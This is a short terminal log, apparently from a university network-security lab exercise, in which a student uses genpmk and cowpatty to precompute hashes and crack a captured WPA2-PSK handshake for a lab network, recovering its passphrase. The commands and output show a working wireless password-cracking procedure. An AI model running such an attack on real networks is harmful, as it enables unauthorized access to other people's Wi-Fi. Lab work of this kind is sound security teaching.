 ❯ sudo genpmk -f dict.txt -s "RSI-Sicurissima" -d rainbow.5.txt
[sudo] password for paola:
genpmk 1.3 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File rainbow.5.txt does not exist, creating.

4 passphrases tested in 0.02 seconds:  266.58 passphrases/second
~/workspace/esercitazioniNS/nsPrivato/latest/__appunti_miei/lab-06 on main !1 ?5
❯ sudo cowpatty -d rainbow.5.txt -r cap/wpa.cap-01.cap -s "RSI-Sicurissima"
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>

Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.

The PSK is "nonmicraccheraimai".

3 passphrases tested in 0.00 seconds:  45454.55 passphrases/second